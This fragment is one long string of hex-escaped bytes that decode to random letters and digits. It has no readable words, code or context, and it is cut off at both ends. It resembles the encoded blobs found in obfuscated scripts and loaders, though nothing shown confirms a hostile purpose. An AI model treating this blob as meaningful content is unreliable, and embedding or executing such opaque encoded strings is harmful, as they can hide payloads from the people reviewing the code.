78\x44\x55\x76\x5a\x6e\x30\x45\x68\x50\x4f\x6c\x32\x79\x59\x44\x76\x62\x41\x74\x31\x72\x48\x41\x33\x44\x54\x73\x4d\x58\x57\x43\x30\x35\x51\x77\x4b\x6a\x4d\x41\x4a\x47\x56\x71\x78\x7a\x79\x6d\x5a\x4b\x57\x6b\x30\x72\x36\x74\x78\x48\x4a\x79\x75\x72\x72\x6d\x64\x4c\x67\x72\x32\x58\x57\x76\x66\x72\x73\x6e\x77\x76\x76\x73\x73\x54\x4d\x73\x68\x48\x52\x6b\x30\x50\x34\x79\x31\x48\x70\x43\x4a\x6a\x6f\x41\x66\x72\x7a\x41\x4b\x76\x34\x75\x68\x4c\x56\x76\x4b\x7a\x72\x44\x30\x4c\x63\x71\x76\x6a\x74\x42\x67\x6e\x4d\x73\x66\x50\x76\x77\x77\x50\x6a\x6d\x74\x7a\x4b\x44\x5a\x48\x6e\x42\x30\x31\x63\x7a\x31\x4c\x56\x76\x67\x76\x78\x42\x67\x43\x34\x73\x30\x6a\x72\x76\x5a\x66\x6d\x6e\x78\x66\x48\x71\x31\x65\x30\x73\x65\x6a\x36\x77\x77\x54\x66\x41\x65\x54\x49\x72\x5a\x72\x64\x71\x76\x62\x4b\x6c\x32\x4b\x30\x41\x77\x6a\x6f\x6e\x49\x54\x30\x43\x66\x72\x50\x79\x32\x35\x36\x77\x63\x54\x35\x43\x33\x61\x56\x43\x77\x72\x79\x76\x77\x6a\x66\x7a\x32\x54\x6b\x42\x4d\x47\x59\x72\x67\x43\x5a\x75\x4c\x4c\x6d\x71\x33\x44\x31\x74\x4b\x6a\x56\x79\x75\x58\x75\x77\x77\x6a\x68\x6e\x30\x58\x4a\x79\x4d\x30\x33\x44\x78\x72\x67\x43\x67\x65\x52\x6d\x78\x76\x4e\x42\x31\x62\x48\x41\x31\x76\x53\x73\x4b\x35\x4b\x41\x4e\x6d\x33\x77\x77\x6a\x4d\x76\x5a\x66\x5a\x6e\x74\x4c\x5a\x6e\x30\x34\x33\x76\x77\x4c\x52\x43\x66\x62\x30\x6d\x32\x4f\x30\x6d\x30\x7a\x4c\x74\x68\x4b\x52\x77\x65\x75\x30\x75\x30\x75\x35\x79\x76\x50\x75\x76\x74\x6a\x50\x6e\x74\x62\x4b\x72\x75\x66\x62\x71\x75\x66\x62\x74\x65\x31\x69\x44\x64\x44\x78\x71\x4b\x66\x6a\x71\x30\x66\x4d\x6e\x63\x39\x36\x6f\x68\x4c\x69\x42\x78\x48\x5a\x7a\x74\x69\x59\x76\x5a\x66\x31\x6b\x5a\x66\x68\x43\x68\x66\x73\x42\x5a\x6e\x6d\x45\x74\x4c\x53\x42\x4e\x7a\x59\x6e\x75\x58\x4a\x41\x4d\x53\x31\x6d\x33\x62\x73\x73\x31\x6e\x30\x75\x31\x4c\x75\x72\x78\x50\x56\x43\x30\x7a\x4f\x77\x76\x6e\x56\x77\x66\x62\x36\x6d\x4e\x75\x33\x6d\x65\x35\x62\x43\x78\x48\x4c\x6c\x33\x79\x31\x76\x73\x54\x58\x43\x77\x48\x49\x44\x63\x53\x56\x44\x4b\x7a\x4f\x41\x30\x35\x65\x6d\x74\x76\x57\x74\x4c\x72\x77\x76\x4d\x31\x6e\x45\x4b\x39\x76\x72\x76\x4c\x78\x72\x4e\x4f\x30\x43\x65\x7a\x73\x75\x4b\x72\x57\x6b\x32\x7a\x52\x72\x30\x6a\x62\x73\x75\x6e\x4e\x7a\x4a\x75\x56\x7a\x49\x39\x64\x7a\x31\x76\x67\x71\x4b\x76\x4c\x72\x68\x43\x34\x44\x77\x4c\x78\x7a\x4d\x34\x52\x74\x4b\x58\x58\x73\x32\x50\x36\x42\x32\x58\x67\x75\x49\x39\x53\x6d\x4d\x50\x56\x6f\x65\x6e\x62\x75\x75\x76\x64\x73\x30\x6a\x7a\x6b\x31\x62\x59\x76\x63\x54\x74\x41\x33\x6a\x33\x41\x67\x35\x41\x6d\x75\x4c\x4a\x72\x67\x43\x30\x71\x4c\x62\x69\x6d\x74\x4c\x4b\x6f\x77\x50\x32\x74\x68\x50\x63\x7a\x64\x44\x48\x6d\x4d\x72\x48\x6c\x32\x65\x59\x42\x75\x35\x64\x73\x76\x6e\x66\x44\x30\x4c\x63\x71\x76\x66\x68\x44\x76\x47\x56\x6c\x33\x43\x33\x6f\x74\x47\x56\x74\x4e\x72\x32\x6f\x75\x58\x74\x76\x65\x4c\x69\x74\x4e\x50\x73\x75\x76\x4c\x65\x71\x78\x43\x58\x73\x4d\x48\x6e\x76\x65\x57\x34\x75\x68\x6d\x33\x74\x30\x43\x52\x77\x64\x65\x52\x41\x75\x35\x41\x7a\x76\x48\x36\x73\x77\x48\x66\x75\x4b\x72\x52\x44\x75\x7a\x34\x7a\x66\x48\x52\x6f\x66\x72\x66\x6f\x67\x58\x78\x42\x4e\x61\x30\x74\x64\x48\x4d\x42\x4a\x76\x69\x7a\x77\x4f\x57\x6f\x78\x6a\x6e\x41\x67\x54\x41\x74\x32\x75\x32\x77\x66\x79\x57\x43\x4b\x31\x4f\x41\x31\x50\x53\x7a\x76\x50\x36\x79\x5a\x7a\x65\x71\x76\x4c\x68\x71\x31\x4c\x68\x77\x75\x44\x63\x6d\x66\x4f\x31\x75\x66\x71\x5a\x6b\x32\x4f\x5a\x74\x4e\x48\x54\x75\x4b\x6e\x6a\x41\x77\x7a\x53\x75\x78\x66\x6c\x43\x78\x6d\x33\x41\x30\x50\x64\x72\x65\x6d\x30\x41\x75\x4c\x35\x42\x33\x48\x68\x75\x4d\x4c\x55\x73\x64\x44\x31\x6e\x31\x72\x48\x6e\x32\x4b\x30\x75\x65\x6e\x4e\x76\x75\x7a\x69\x42\x77\x34\x5a\x44\x64\x44\x50\x44\x4b\x79\x31\x7a\x75\x48\x73\x77\x75\x58\x64\x6d\x32\x66\x30\x6d\x4a\x4c\x5a\x6e\x5a\x69\x52\x72\x67\x44\x77\x42\x76\x66\x35\x74\x77\x53\x31\x6d\x65\x39\x51\x42\x32\x76\x67\x71\x77\x39\x6c\x6d\x4a\x76\x6b\x73\x4c\x6e\x72\x42\x30\x31\x63\x7a\x31\x50\x5a\x75\x30\x6e\x72\x41\x5a\x76\x6d\x41\x67\x6e\x79\x72\x4a\x6a\x4d\x44\x33\x6e\x6b\x44\x78\x7a\x4b\x75\x66\x71\x33\x6d\x65\x39\x5a\x43\x4b\x54\x49\x72\x76\x4c\x54\x73\x32\x39\x70\x77\x4b\x44\x73\x43\x65\x72\x68\x76\x4d\x58\x75\x7a\x4c\x71\x31\x74\x31\x6e\x6d\x6f\x67\x35\x53\x6e\x75\x31\x30\x77\x67\x34\x31\x6d\x65\x39\x6d\x45\x75\x31\x4f\x77\x4d\x6a\x51\x79\x5a\x6e\x30\x6f\x78\x62\x30\x79\x4c\x4c\x33\x71\x4d\x50\x7a\x6d\x77\x54\x5a\x7a\x66\x48\x77\x6d\x68\x62\x34\x74\x31\x72\x31\x71\x4b\x50\x58\x79\x77\x30\x57\x6d\x4b\x44\x34\x43\x59\x54\x58\x45\x66\x44\x77\x7a\x32\x7a\x36\x6f\x76\x62\x72\x42\x68\x4f\x52\x43\x4e\x66\x59\x6f\x68\x62\x53\x77\x4c\x4b\x33\x6d\x67\x76\x55\x43\x4e\x62\x73\x6e\x4a\x7a\x31\x72\x30\x6a\x62\x73\x75\x6e\x6f\x76\x4e\x7a\x31\x43\x4e\x66\x6a\x6f\x65\x48\x4f\x6e\x67\x69\x57\x42\x32\x58\x6b\x77\x65\x50\x4a\x74\x67\x4b\x30\x41\x30\x39\x63\x44\x32\x6d\x34\x76\x4d\x76\x54\x43\x68\x6e\x4b\x45\x4e\x72\x6d\x75\x4c\x6a\x53\x6f\x67\x6a\x68\x73\x74\x48\x32\x42\x5a\x7a\x69\x45\x77\x47\x5a\x7a\x64\x6a\x4a\x6e\x4b\x48\x73\x6d\x65\x4c\x75\x6e\x67\x7a\x69\x6f\x74\x6a\x78\x75\x5a\x62\x32\x79\x31\x4c\x49\x6d\x4a\x4c\x4f\x7a\x5a\x6a\x6d\x41\x74\x72\x76\x75\x67\x4c\x56\x43\x76\x65\x30\x73\x65\x6a\x33\x75\x77\x35\x33\x6b\x31\x62\x5a\x75\x4e\x48\x30\x79\x4c\x44\x58\x45\x4b\x44\x41\x42\x74\x6a\x6b\x71\x4b\x4c\x74\x71\x76\x76\x68\x71\x78\x44\x6e\x71\x4a\x4b\x56\x79\x4a\x6a\x66\x41\x68\x44\x70\x72\x68\x66\x71\x71\x31\x4c\x78\x72\x4d\x7a\x48\x41\x4c\x75\x58\x6b\x32\x65\x31\x77\x66\x79\x35\x71\x4e\x62\x31\x79\x4d\x31\x73\x72\x4a\x72\x48\x72\x31\x44\x6b\x42\x4b\x6a\x33\x75\x32\x6d\x32\x73\x66\x69\x59\x6e\x75\x4f\x31\x6e\x4d\x76\x70\x74\x4d\x35\x4f\x6e\x66\x6a\x71\x43\x49\x54\x71\x41\x78\x50\x6c\x6e\x77\x4c\x7a\x74\x78\x4c\x6a\x75\x4b\x76\x49\x44\x4c\x6e\x48\x76\x32\x58\x33\x43\x77\x72\x55\x77\x4d\x4c\x72\x7a\x75\x39\x51\x43\x77\x6e\x36\x42\x65\x50\x74\x6d\x4b\x58\x41\x44\x77\x6a\x6a\x41\x4e\x44\x4c\x73\x68\x62\x6a\x76\x4d\x47\x30\x79\x32\x44\x35\x7a\x77\x35\x57\x75\x31\x4c\x4d\x74\x33\x50\x32\x6b\x33\x66\x77\x76\x4c\x79\x30\x76\x75\x6e\x4e\x42\x32\x76\x58\x77\x67\x79\x5a\x6e\x64\x48\x65\x41\x4b\x4c\x36\x6e\x66\x44\x48\x72\x32\x48\x4e\x71\x77\x31\x6b\x41\x76\x6a\x4a\x79\x75\x72\x72\x6d\x32\x66\x41\x79\x49\x53\x56\x74\x77\x72\x4d\x42\x74\x76\x5a\x79\x75\x76\x72\x41\x30\x53\x30\x6d\x65\x44\x4f\x42\x33\x43\x30\x73\x4b\x6a\x72\x79\x4b\x66\x57\x42\x76\x50\x53\x6d\x31\x44\x50\x6d\x68\x72\x66\x75\x4a\x72\x71\x72\x64\x48\x30\x6e\x33\x6e\x6d\x72\x64\x48\x58\x72\x4c\x6a\x76\x6d\x77\x30\x59\x6e\x33\x76\x36\x42\x33\x6e\x67\x41\x66\x50\x51\x43\x67\x6e\x41\x41\x4d\x7a\x6a\x76\x64\x72\x4d\x73\x67\x76\x41\x6e\x32\x35\x4b\x6e\x32\x50\x4d\x77\x4a\x43\x34\x7a\x5a\x6d\x56\x6f\x67\x31\x31\x6f\x74\x66\x54\x44\x68\x7a\x5a\x7a\x64\x76\x32\x45\x66\x7a\x74\x75\x4e\x48\x75\x71\x4c\x66\x7a\x72\x65\x66\x63\x71\x78\x44\x6a\x71\x4c\x4f\x32\x42\x4b\x39\x41\x45\x78\x71\x35\x76\x4d\x4c\x32\x6b\x30\x44\x4c\x7a\x49\x53\x58\x6d\x4b\x53\x58\x6d\x74\x7a\x32\x42\x76\x72\x48\x44\x64\x6a\x54\x44\x78\x47\x59\x45\x77\x54\x78\x75\x68\x4c\x56\x73\x32\x72\x69\x6e\x65\x58\x6b\x75\x75\x4c\x55\x73\x4d\x7a\x7a\x7a\x4a\x7a\x4d\x7a\x4d\x39\x77\x6e\x59\x39\x57\x77\x4a\x79\x33\x73\x4c\x50\x73\x6f\x67\x31\x70\x75\x49\x39\x62\x74\x63\x53\x56\x71\x33\x71\x33\x72\x75\x44\x30\x6d\x75\x44\x4c\x45\x4a\x66\x6c\x74\x64\x4c\x79\x6e\x4b\x54\x32\x6e\x4d\x54\x78\x44\x4d\x35\x6d\x6f\x67\x50\x55\x73\x31\x71\x5a\x76\x74\x7a\x73\x45\x77\x58\x31\x75\x4e\x4c\x33\x72\x4e\x76\x49\x44\x30\x58\x4d\x71\x32\x72\x49\x7a\x4a\x4c\x69\x74\x30\x47\x35\x41\x5a\x79\x30\x6f\x77\x54\x35\x77\x4e\x66\x75\x71\x31\x4b\x59\x76\x32\x31\x33\x6d\x4c\x61\x57\x72\x49\x54\x71\x6c\x32\x6e\x64\x6f\x77\x7a\x4d\x74\x76\x71\x30\x75\x65\x31\x6f\x72\x4e\x48\x56\x74\x4b\x54\x79\x6d\x66\x76\x48\x77\x67\x58\x6f\x74\x4b\x48\x53\x6f\x66\x66\x51\x6e\x74\x48\x79\x72\x31\x71\x30\x42\x4b\x48\x7a\x79\x5a\x7a\x32\x77\x75\x31\x77\x74\x4d\x4c\x6e\x75\x4c\x75\x56\x73\x32\x48\x76\x72\x75\x72\x62\x7a\x30\x76\x34\x6d\x75\x54\x77\x45\x68\x4c\x6f\x42\x66\x6a\x50\x75\x65\x72\x79\x43\x64\x6e\x65\x72\x30\x6e\x4e\x44\x30\x44\x6b\x79\x77\x48\x6f\x6e\x76\x4c\x67\x72\x68\x44\x56\x72\x4d\x31\x59\x76\x78\x7a\x54\x7a\x32\x6e\x6b\x72\x67\x44\x4a\x75\x30\x35\x50\x75\x76\x6e\x4e\x73\x4e\x6e\x49\x7a\x30\x39\x6a\x6f\x74\x6d\x52\x74\x68\x6a\x6b\x43\x5a\x6e\x59\x73\x4a\x6a\x53\x74\x30\x4f\x33\x74\x65\x35\x4d\x6e\x30\x4f\x58\x42\x49\x54\x57\x6d\x75\x6e\x73\x43\x31\x6e\x64\x77\x75\x39\x4c\x73\x66\x4c\x6e\x43\x32\x72\x67\x7a\x33\x6e\x68\x41\x74\x71\x57\x72\x32\x48\x5a\x44\x65\x35\x4f\x44\x68\x76\x5a\x44\x68\x48\x31\x76\x33\x75\x32\x6d\x66\x44\x58\x72\x64\x44\x78\x6e\x4b\x6a\x74\x6f\x78\x66\x73\x75\x30\x38\x57\x6d\x74\x6a\x70\x6f\x76\x50\x4f\x44\x64\x4c\x48\x45\x4e\x50\x55\x6d\x4e\x50\x6c\x77\x68\x72\x74\x73\x32\x76\x6e\x6b\x5a\x6e\x4c\x74\x78\x7a\x4a\x76\x4a\x72\x32\x41\x65\x50\x4a\x76\x67\x48\x67\x75\x64\x66\x57\x42\x66\x62\x73\x79\x75\x58\x55\x75\x4b\x66\x62\x71\x75\x66\x62\x74\x5a\x62\x5a\x44\x32\x75\x57\x7a\x31\x4c\x66\x71\x77\x43\x56\x71\x49\x39\x51\x6c\x30\x58\x69\x73\x77\x76\x49\x72\x4d\x69\x33\x79\x4c\x50\x49\x79\x78\x69\x33\x76\x77\x66\x5a\x44\x65\x44\x51\x79\x33\x75\x52\x6d\x4c\x44\x4c\x6b\x30\x39\x76\x44\x68\x4c\x70\x76\x78\x6a\x4c\x42\x65\x76\x57\x74\x74\x66\x6b\x41\x65\x31\x78\x74\x32\x4c\x33\x76\x30\x30\x35\x73\x32\x48\x4a\x6c\x31\x66\x48\x6e\x33\x7a\x72\x6e\x33\x4c\x59\x72\x4a\x43\x32\x43\x4d\x58\x75\x6e\x4e\x69\x33\x72\x4e\x75\x5a\x6e\x31\x65\x34\x76\x30\x44\x72\x6d\x64\x6e\x79\x42\x77\x53\x57\x45\x4c\x7a\x78\x77\x78\x50\x4f\x77\x4c\x66\x73\x41\x66\x76\x79\x75\x67\x4c\x52\x77\x64\x76\x66\x74\x32\x34\x31\x71\x77\x44\x7a\x72\x75\x66\x55\x6b\x30\x69\x56\x42\x4a\x4c\x72\x6f\x65\x54\x63\x75\x76\x62\x66\x75\x4a\x72\x71\x73\x49\x53\x32\x73\x4c\x4f\x52\x42\x5a\x71\x57\x44\x77\x39\x76\x7a\x4b\x39\x50\x76\x77\x66\x71\x6b\x31\x48\x48\x74\x4b\x66\x33\x73\x75\x6a\x62\x41\x4a\x72\x56\x72\x4d\x4f\x31\x73\x33\x72\x71\x6e\x75\x54\x4b\x44\x4b\x6e\x68\x7a\x65\x39\x66\x41\x68\x44\x70\x75\x66\x76\x66\x6f\x67\x7a\x78\x6f\x64\x6d\x59\x74\x5a\x48\x30\x43\x30\x79\x5a\x44\x68\x72\x57\x6d\x78\x69\x35\x42\x32\x48\x7a\x6d\x65\x4c\x4f\x72\x75\x72\x62\x7a\x30\x76\x71\x6f\x67\x65\x31\x7a\x49\x39\x36\x72\x68\x79\x5a\x45\x4a\x62\x54\x6d\x49\x38\x57\x43\x5a\x66\x6e\x7a\x32\x6d\x57\x74\x75\x7a\x63\x7a\x30\x31\x66\x45\x4c\x76\x54\x72\x73\x54\x33\x44\x4e\x43\x52\x45\x67\x79\x30\x79\x4a\x76\x4d\x42\x64\x7a\x6a\x6d\x77\x57\x57\x76\x65\x31\x50\x72\x76\x66\x79\x74\x31\x6d\x30\x77\x68\x48\x67\x7a\x76\x72\x34\x73\x32\x7a\x35\x76\x4d\x66\x4b\x6b\x32\x44\x32\x45\x63\x54\x71\x76\x77\x71\x32\x75\x66\x44\x74\x43\x33\x4c\x68\x75\x4d\x71\x31\x6e\x33\x62\x4b\x72\x31\x6e\x5a\x45\x75\x44\x79\x74\x31\x79\x31\x42\x4b\x35\x4e\x42\x30\x31\x63\x7a\x32\x44\x41\x7a\x31\x50\x4e\x76\x73\x39\x73\x42\x4d\x53\x56\x79\x32\x79\x32\x75\x67\x6e\x6a\x42\x76\x50\x66\x73\x77\x4c\x57\x6b\x31\x7a\x64\x43\x76\x66\x58\x45\x4e\x76\x72\x41\x75\x4c\x6e\x74\x67\x4c\x66\x79\x4b\x54\x51\x72\x77\x6a\x31\x73\x32\x6e\x4d\x44\x78\x76\x6f\x74\x4e\x6a\x31\x71\x4c\x65\x34\x73\x30\x6a\x75\x7a\x77\x76\x48\x7a\x4d\x76\x79\x44\x75\x53\x34\x77\x67\x44\x5a\x7a\x65\x7a\x4e\x44\x4d\x6a\x4b\x43\x74\x6e\x49\x6e\x65\x72\x32\x79\x4a\x72\x65\x73\x4c\x44\x41\x72\x65\x4b\x32\x76\x67\x35\x72\x6e\x4b\x6e\x4f\x6e\x66\x76\x64\x41\x32\x35\x49\x41\x32\x54\x52\x72\x30\x6e\x4e\x44\x30\x44\x6b\x72\x33\x48\x6a\x73\x4b\x7a\x36\x41\x33\x76\x67\x45\x4b\x6e\x79\x77\x49\x39\x64\x6d\x64\x69\x32\x6f\x74\x61\x32\x45\x4e\x7a\x72\x6e\x4e\x48\x50\x43\x68\x6e\x73\x41\x77\x54\x48\x7a\x5a\x76\x52\x77\x4c\x44\x52\x74\x76\x50\x79\x41\x30\x34\x35\x75\x67\x54\x4c\x77\x78\x7a\x35\x7a\x77\x76\x4a\x45\x74\x66\x4c\x7a\x4b\x4c\x72\x6e\x68\x7a\x6a\x74\x4a\x66\x53\x44\x75\x34\x59\x6d\x4a\x6d\x59\x42\x74\x6a\x6f\x41\x4b\x66\x68\x74\x4a\x66\x78\x75\x33\x47\x58\x76\x74\x44\x74\x42\x4b\x75\x32\x43\x64\x72\x66\x42\x78\x62\x49\x74\x66\x72\x7a\x79\x4b\x7a\x49\x6e\x4e\x6a\x67\x79\x4a\x62\x63\x6c\x31\x61\x57\x6e\x4d\x4c\x79\x75\x64\x7a\x54\x76\x33\x7a\x35\x42\x76\x79\x32\x41\x4e\x7a\x73\x6e\x4e\x6a\x31\x42\x65\x48\x59\x7a\x32\x44\x7a\x72\x75\x66\x50\x6e\x4a\x66\x78\x6b\x5a\x7a\x4c\x73\x77\x50\x33\x7a\x75\x6e\x77\x44\x4c\x6e\x50\x76\x78\x76\x4a\x42\x68\x44\x31\x73\x65\x6e\x72\x6e\x65\x48\x6c\x79\x4e\x48\x77\x6e\x4d\x65\x57\x45\x64\x6e\x70\x6d\x68\x48\x53\x72\x31\x48\x34\x44\x77\x44\x51\x45\x73\x54\x51\x7a\x67\x7a\x6c\x73\x67\x72\x4b\x73\x4e\x50\x56\x7a\x65\x69\x34\x41\x66\x62\x4f\x6f\x75\x57\x5a\x77\x4c\x50\x6d\x44\x4d\x72\x34\x41\x68\x7a\x7a\x44\x75\x44\x65\x77\x78\x76\x6c\x41\x66\x65\x52\x73\x32\x6e\x6b\x72\x67\x44\x4a\x72\x64\x76\x64\x7a\x4b\x71\x32\x6d\x78\x48\x69\x72\x5a\x66\x41\x43\x78\x6a\x6e\x77\x4d\x54\x51\x77\x77\x54\x66\x7a\x30\x72\x63\x75\x76\x4c\x65\x6f\x77\x44\x69\x6d\x5a\x4c\x4e\x6e\x66\x6e\x69\x71\x74\x76\x4f\x42\x5a\x48\x6b\x41\x65\x35\x77\x6f\x78\x66\x6f\x76\x4d\x79\x31\x43\x4d\x58\x4c\x6e\x74\x62\x68\x42\x74\x76\x4f\x43\x65\x76\x79\x41\x68\x6e\x67\x77\x77\x31\x4a\x72\x77\x72\x6b\x45\x4d\x39\x4b\x42\x4e\x6a\x52\x42\x4d\x35\x31\x72\x74\x71\x59\x7a\x75\x47\x30\x72\x73\x54\x32\x6e\x67\x31\x6d\x74\x78\x6a\x54\x71\x4b\x76\x36\x73\x77\x48\x67\x43\x68\x75\x35\x73\x4e\x61\x59\x77\x65\x6e\x57\x6d\x4c\x4b\x32\x73\x4b\x69\x30\x6e\x4c\x76\x57\x45\x4b\x39\x76\x42\x74\x44\x7a\x44\x67\x31\x34\x6e\x67\x4c\x71\x71\x4a\x7a\x69\x41\x32\x48\x78\x73\x64\x7a\x74\x72\x65\x4f\x32\x79\x5a\x76\x6b\x41\x64\x47\x31\x76\x49\x38\x32\x43\x66\x7a\x6c\x73\x67\x48\x72\x73\x30\x34\x35\x6e\x4e\x62\x4b\x6b\x30\x31\x51\x44\x30\x39\x6e\x42\x32\x7a\x4f\x77\x4d\x39\x7a\x42\x75\x66\x64\x77\x77\x54\x6f\x72\x4e\x48\x56\x74\x4e\x79\x35\x43\x67\x58\x32\x6b\x31\x4c\x34\x6d\x73\x54\x41\x71\x33\x48\x56\x75\x4b\x6e\x48\x74\x67\x50\x72\x79\x75\x76\x69\x72\x67\x44\x52\x72\x31\x50\x5a\x71\x32\x31\x41\x74\x66\x48\x4b\x79\x75\x58\x72\x6f\x66\x6a\x69\x7a\x59\x54\x33\x45\x74\x6e\x31\x44\x31\x7a\x71\x45\x77\x39\x77\x74\x68\x7a\x78\x79\x4d\x6a\x5a\x76\x30\x39\x50\x44\x31\x44\x7a\x6d\x4b\x39\x53\x45\x67\x35\x34\x6f\x67\x48\x71\x41\x64\x6e\x4b\x6e\x77\x35\x31\x7a\x74\x6e\x31\x74\x4a\x4c\x32\x74\x68\x4c\x65\x7a\x4a\x4c\x59\x79\x74\x43\x5a\x76\x32\x69\x59\x6b\x33\x47\x5a\x43\x31\x48\x67\x76\x4b\x50\x66\x44\x30\x31\x67\x71\x4d\x44\x62\x75\x75\x76\x65\x71\x77\x31\x4b\x42\x4e\x66\x4a\x6e\x68\x6a\x6c\x6d\x5a\x66\x78\x6c\x33\x79\x30\x77\x4a\x75\x35\x7a\x4c\x48\x7a\x43\x4c\x44\x59\x43\x73\x54\x41\x74\x4d\x72\x55\x79\x77\x65\x33\x74\x78\x6a\x6c\x75\x4c\x4b\x52\x71\x32\x44\x57\x6d\x67\x7a\x35\x79\x32\x58\x62\x41\x76\x47\x58\x6f\x77\x47\x56\x43\x4a\x79\x52\x41\x66\x48\x32\x76\x31\x7a\x55\x43\x4e\x6e\x52\x7a\x65\x48\x35\x77\x74\x44\x33\x6f\x65\x66\x32\x6e\x33\x6a\x48\x6d\x33\x6e\x72\x7a\x66\x72\x76\x77\x4a\x44\x70\x41\x77\x39\x32\x6d\x77\x7a\x59\x6e\x49\x39\x58\x75\x4c\x50\x35\x79\x33\x7a\x35\x74\x32\x54\x57\x75\x67\x72\x75\x79\x32\x35\x6c\x76\x5a\x76\x6e\x72\x65\x66\x78\x6e\x78\x75\x5a\x44\x64\x48\x6b\x6d\x73\x39\x4d\x6d\x67\x6d\x30\x77\x4b\x39\x75\x43\x4d\x4f\x57\x42\x75\x50\x54\x43\x65\x31\x6f\x41\x4c\x50\x48\x79\x4b\x71\x34\x6c\x31\x66\x79\x6e\x5a\x6d\x35\x44\x30\x57\x58\x45\x4b\x31\x34\x75\x67\x44\x36\x75\x74\x62\x79\x72\x32\x4c\x53\x43\x67\x7a\x73\x75\x4a\x76\x4c\x76\x74\x61\x57\x7a\x4b\x48\x34\x71\x31\x62\x53\x45\x67\x6e\x41\x75\x67\x4b\x59\x74\x4d\x48\x36\x43\x78\x50\x66\x45\x66\x75\x59\x73\x76\x7a\x67\x76\x64\x48\x58\x71\x4b\x66\x72\x74\x75\x6e\x6e\x7a\x4b\x48\x76\x43\x66\x76\x51\x73\x74\x6a\x77\x72\x33\x43\x34\x74\x4d\x76\x55\x75\x4d\x44\x7a\x73\x30\x72\x64\x76\x32\x58\x58\x72\x74\x6e\x63\x75\x76\x76\x71\x71\x33\x62\x58\x79\x78\x72\x74\x6f\x65\x48\x63\x44\x32\x54\x70\x72\x77\x48\x6a\x6d\x4b\x50\x6a\x71\x30\x66\x54\x45\x68\x7a\x50\x6e\x67\x4f\x5a\x7a\x4a\x79\x52\x43\x32\x31\x36\x75\x32\x6e\x55\x79\x76\x75\x32\x45\x78\x6e\x5a\x6d\x73\x39\x4b\x77\x66\x44\x4d\x6e\x4d\x44\x52\x73\x4b\x44\x34\x73\x30\x72\x4e\x6e\x74\x72\x4b\x74\x65\x6e\x34\x6d\x66\x44\x63\x42\x32\x66\x6d\x41\x4c\x66\x49\x72\x33\x4b\x57\x6d\x4d\x6a\x54\x6e\x4e\x4b\x5a\x72\x4e\x62\x48\x6e\x33\x6a\x74\x7a\x32\x39\x71\x44\x67\x6a\x76\x42\x65\x57\x59\x43\x65\x72\x5a\x6e\x31\x72\x79\x79\x4c\x43\x58\x42\x75\x43\x5a\x43\x5a\x44\x71\x74\x32\x7a\x74\x41\x33\x62\x4c\x6d\x75\x58\x51\x6e\x68\x4f\x33\x7a\x65\x58\x35\x6f\x78\x48\x79\x42\x31\x6e\x66\x42\x68\x48\x6f\x76\x66\x75\x56\x76\x32\x30\x57\x7a\x65\x7a\x56\x44\x76\x66\x62\x71\x75\x66\x62\x72\x68\x71\x33\x75\x33\x50\x63\x73\x75\x6e\x63\x7a\x31\x66\x71\x45\x4a\x48\x69\x6b\x30\x39\x34\x43\x32\x6e\x4f\x6e\x76\x43\x58\x44\x4e\x72\x30\x42\x78\x62\x58\x44\x4e\x72\x75\x74\x68\x4b\x57\x79\x75\x35\x32\x43\x4a\x44\x41\x77\x4e\x50\x52\x6e\x76\x6d\x5a\x73\x4b\x54\x74\x44\x64\x7a\x76\x76\x65\x76\x36\x76\x77\x31\x67\x41\x66\x4b\x32\x74\x65\x72\x71\x45\x4a\x62\x58\x72\x4a\x62\x6f\x71\x4e\x6a\x31\x6b\x59\x39\x32\x73\x33\x6e\x78\x43\x78\x66\x31\x76\x4c\x61\x52\x6c\x33\x6e\x78\x6e\x31\x76\x6f\x72\x68\x48\x7a\x77\x4b\x35\x75\x7a\x67\x76\x48\x74\x78\x50\x6f\x76\x4c\x50\x56\x76\x30\x7a\x53\x71\x4b\x7a\x67\x75\x4d\x6d\x52\x73\x59\x54\x4d\x41\x31\x65\x32\x75\x75\x4c\x64\x71\x4d\x44\x73\x6c\x32\x79\x30\x73\x63\x54\x76\x72\x4b\x72\x33\x42\x30\x72\x33\x6f\x66\x6a\x69\x41\x77\x7a\x55\x6e\x32\x39\x53\x43\x75\x54\x51\x41\x4c\x6d\x58\x72\x4c\x69\x34\x6e\x4b\x54\x51\x42\x59\x38\x31\x7a\x66\x66\x66\x72\x65\x66\x4e\x73\x73\x54\x71\x41\x77\x44\x78\x75\x32\x54\x58\x6d\x63\x39\x55\x77\x4a\x69\x34\x73\x76\x72\x4e\x6e\x66\x6e\x69\x72\x64\x65\x35\x75\x76\x72\x34\x44\x4b\x58\x36\x7a\x4c\x4b\x33\x79\x74\x6a\x33\x77\x67\x7a\x48\x6d\x4d\x35\x78\x44\x4b\x4c\x74\x72\x4d\x50\x72\x41\x65\x66\x72\x74\x75\x6e\x65\x6c\x59\x39\x34\x43\x4d\x57\x34\x6c\x30\x31\x70\x6c\x32\x72\x6d\x75\x32\x6a\x49\x6c\x30\x35\x36\x76\x78\x4c\x63\x72\x65\x66\x33\x76\x75\x44\x63\x74\x76\x72\x6f\x75\x32\x6a\x5a\x6e\x30\x6d\x56\x72\x66\x47\x58\x6c\x32\x48\x32\x43\x67\x76\x79\x42\x32\x50\x77\x72\x76\x6a\x6e\x45\x75\x4c\x67\x45\x67\x6d\x31\x74\x68\x6e\x75\x72\x76\x79\x31\x74\x32\x35\x57\x6c\x30\x50\x77\x7a\x4d\x34\x32\x71\x59\x39\x65\x6d\x64\x4c\x73\x6d\x33\x62\x52\x77\x4b\x54\x36\x73\x76\x48\x77\x6d\x32\x35\x31\x41\x67\x54\x41\x73\x33\x50\x6b\x45\x4d\x6d\x31\x77\x67\x31\x7a\x72\x30\x6e\x4e\x44\x30\x4c\x68\x71\x4d\x31\x63\x42\x66\x62\x75\x6f\x75\x44\x4c\x6d\x30\x35\x34\x6c\x32\x39\x35\x73\x77\x4c\x41\x41\x31\x66\x58\x73\x32\x34\x31\x76\x77\x54\x6b\x71\x33\x6a\x70\x6e\x67\x4c\x6a\x7a\x33\x44\x30\x72\x31\x6a\x5a\x43\x75\x30\x33\x44\x74\x72\x57\x45\x64\x44\x50\x6e\x64\x61\x59\x43\x31\x76\x67\x72\x68\x44\x56\x6d\x33\x71\x31\x6e\x78\x61\x58\x6e\x77\x75\x30\x43\x4e\x44\x6d\x71\x33\x47\x57\x76\x5a\x69\x35\x44\x64\x6a\x59\x7a\x75\x72\x4e\x74\x5a\x4c\x5a\x45\x75\x31\x53\x77\x4d\x54\x70\x41\x4e\x62\x70\x7a\x65\x66\x56\x73\x30\x48\x4f\x75\x4b\x50\x74\x7a\x68\x76\x74\x71\x4d\